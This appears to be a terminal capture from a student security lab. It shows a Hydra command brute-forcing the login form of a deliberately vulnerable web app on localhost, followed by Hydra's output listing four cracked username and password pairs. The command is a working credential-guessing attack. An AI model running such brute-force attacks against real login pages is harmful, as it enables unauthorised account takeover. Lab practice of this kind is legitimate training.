 benja@benja-Latitude-E5430-non-vPro: ~/Lab2 Cripto
benja@benja-Latitude-E5430-non-vPro:~/Lab2 Cripto$ hydra -L users.txt -P passwords.txt 127.0.0.1 -s 8081 \
  http-get-form \
  '/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=Username and/or password incorrect.:H=Cookie\:\ security=low;PHPSESSI
D=g8b4gn26e3hlq3bi424qfbkf37:H=Accept-Encoding\:\ identity' \
  -t 1 -V -I -o hydra_full.txt
# Hydra v9.2 run at 2025-10-03 06:35:53 on 127.0.0.1 http-get-form (hydra -L users.txt -P passwords.txt -s 8081 -t 1 -V -I -o hydra_full.txt 1
27.0.0.1 http-get-form /vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=Username and/or password incorrect.:H=Cookie\:\ s
ecurity=low;PHPSESSID=g8b4gn26e3hlq3bi424qfbkf37:H=Accept-Encoding\:\ identity)
[8081][http-get-form] host: 127.0.0.1   login: admin   password: password
[8081][http-get-form] host: 127.0.0.1   login: gordonb   password: abc123
[8081][http-get-form] host: 127.0.0.1   login: pablo   password: letmein
[8081][http-get-form] host: 127.0.0.1   login: smithy   password: password